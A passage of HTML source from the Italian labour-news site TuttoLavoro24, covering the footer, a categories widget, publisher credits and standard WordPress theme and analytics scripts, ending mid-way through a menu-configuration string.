                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T03:00:00+01:00" >5 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/enam-case-del-maestro-prestiti/"  rel="bookmark" class="td-image-wrap " title="Stipendi: i Docenti continuano a pagare la Trattenuta ENAM. Ma perchè?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0850-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_150 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0850-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/enam-case-del-maestro-prestiti/"  rel="bookmark" title="Stipendi: i Docenti continuano a pagare la Trattenuta ENAM. Ma perchè?">Stipendi: i Docenti continuano a pagare la Trattenuta ENAM. Ma perchè?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T00:02:00+01:00" >5 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_153 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_153" >
<style>.td-theme-wrap .tdi_153 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_153 .td-subcat-item a:hover,.td-theme-wrap .tdi_153 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_153 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_153 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_153 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_153 .td_quote_on_blocks,.td-theme-wrap .tdi_153 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_153 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_153 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_153 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_153 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_153 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_153 .td-read-more a,.td-theme-wrap .tdi_153 .td-weather-information:before,.td-theme-wrap .tdi_153 .td-weather-week:before,.td-theme-wrap .tdi_153 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_153 .td-post-category,.td-theme-wrap .tdi_153 .td-post-category:hover{background-color:#0d0b52}.tdi_153{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_153{margin-bottom:-10px!important}}</style>
<style>body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_153 .td-block-title{text-align:left}body .tdi_153.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_153.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_153.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_153.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_153.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_153.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_153.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Categorie</span></h3></div></div><div class="td_block_wrap td_block_popular_categories tdi_154 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_154" >
<style>.tdi_154{margin-top:-18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-top:-23px!important;margin-left:-10px!important}}@media (max-width:767px){.tdi_154{margin-bottom:0px!important;margin-left:-10px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_154 li:hover .td-cat-name{color:#162eb7}.tdi_154 li{font-family:Oxygen!important;font-size:13px!important;line-height:1.7!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_154 li{font-size:11px!important;line-height:2!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://tuttolavoro24.it/category/evidenza/"><span class="td-cat-name">Evidenza</span><span class="td-cat-no">17900</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><span class="td-cat-name">Lavoro &amp; Diritti</span><span class="td-cat-no">13011</span></a></li><li><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><span class="td-cat-name">Cronaca sindacale</span><span class="td-cat-no">7867</span></a></li><li><a href="https://tuttolavoro24.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">5028</span></a></li><li><a href="https://tuttolavoro24.it/category/formazione/"><span class="td-cat-name">Scuola &amp; Formazione</span><span class="td-cat-no">2465</span></a></li><li><a href="https://tuttolavoro24.it/category/economia-lavoro/"><span class="td-cat-name">Economia &amp; Lavoro</span><span class="td-cat-no">1093</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/fisco-tasse-lavoro-e-diritti/"><span class="td-cat-name">Fisco &amp; Tasse</span><span class="td-cat-no">509</span></a></li><li><a href="https://tuttolavoro24.it/category/senza-categoria/"><span class="td-cat-name">Senza categoria</span><span class="td-cat-no">353</span></a></li></ul></div></div></div></div></div></div></div></div></div><div id="tdi_155" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_156  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_156,.tdi_156 .tdc-columns{min-height:0}.tdi_156,.tdi_156 .tdc-columns{display:block}.tdi_156 .tdc-columns{width:100%}.tdi_156:before,.tdi_156:after{display:table}.tdi_156{padding-top:10px!important;padding-bottom:6px!important;position:relative}.tdi_156 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_156{padding-top:15px!important;padding-bottom:15px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{padding-bottom:2px!important;position:relative}}</style>
<div class="tdi_155_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_155_rand_style{background-color:#1e73be!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158>.wpb_wrapper,.tdi_158>.wpb_wrapper>.tdc-elements{display:block}.tdi_158>.wpb_wrapper>.tdc-elements{width:100%}.tdi_158>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_158>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_159" >
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">
<br>TuttoLavoro24.it Testata giornalistica registrata presso il Tribunale di Roma al n. 97/2020 del 25 settembre 2020 - Aut. ROC n. 39028
<br/>
<br>
Editore: <a href="https://tuttolavoro24.it/nevera-editore-s-r-l/" style="color:white">Nevera Editore s.r.l.</a> via Tiburtina, 5 - 00185 Roma<br>
Direttore Responsabile: Alessandra Decini<br>
redazione: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c7b5a2a3a6bdaea8a9a287b3b2b3b3a8aba6b1a8b5a8f5f3e9aeb3">[email&#160;protected]</a><br/>
pubblicità: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="701114061502041903191e1730040504041f1c11061f021f42445e1904">[email&#160;protected]</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:20px!important}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Powered by <a style="color:white" href="https://innubes.it">inNUbes s.r.l.</a> Copyright © 2024 Nevera Editore s.r.l. - "Photo Credits: L'editore ha i diritti di utilizzo delle immagini presenti sul sito"</p></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_162{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_163 td_block_template_5">
<style>.tdi_163.td-a-rec{text-align:center}.tdi_163.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_163 .td-element-style{z-index:-1}.tdi_163 .td-adspot-title{color:#ffffff}.tdi_163 .td_spot_img_all img,.tdi_163 .td_spot_img_tl img,.tdi_163 .td_spot_img_tp img,.tdi_163 .td_spot_img_mob img{border-style:none}</style><a href="#" class="evolution-show-consent-ui">Preferenze Privacy</a></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 690b0a95586fd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-a-rec:has(>.player_evolution){transform:none!important}.td-main-content-wrap .tdc_zone{z-index:2!important}.homepage-news .td_module_10 .td-post-category{display:table}</style>

		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VPDNJV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/501dc.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuttolavoro24.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>




















<script  src="https://tuttolavoro24.it/wp-content/cache/minify/7910b.js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_50';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_50');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMxZTczYmUiLCJkaXNwbGF5IjoiIn19","text_color":"#ffffff","f_elem_font_transform":"capitalize","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_color":"#ffffff","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"450","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_active1-text_color_h":"#ffffff","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_style":"","f_elem_font_transform":"none","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","mm_width":"1200","mm_subcats_bg":"#ffffff","f_mm_sub_font_family":"450","f_mm_sub_font_weight":"400","f_mm_sub_font_line_height":"1.1","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg":"#f7f7f7","mm_elem_bg_a":"[base64]","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"5px 10px","mm_elem_space":"10","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgifQ==","image_height":"60","modules_category_margin":"3px 0 6px 0","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"5","cat_bg":"#0d0b52","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_child_cats":"10","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"#000000","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","f_sub_elem_font_family":"450","f_sub_elem_font_weight":"400","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_sub_active1-sub_text_color_h":"#162eb7","sub_rest_top":"-16","sub_border_color":"#dddddd","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(29,121,242,0.05)","main_sub_icon_align":"0","video_icon":"30","elem_padd":"eyJwb3J0cmFpdCI6IjAgNnB4In0=","mm_align_screen":"yes","sub_elem_padd":"eyJwb3J0cmFpdCI6IjdweCAyMXB4In0=","text_color":"#ffffff","show_mega_cats":"yes","sub_icon_space":"10","tdc_css":"[base64]","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 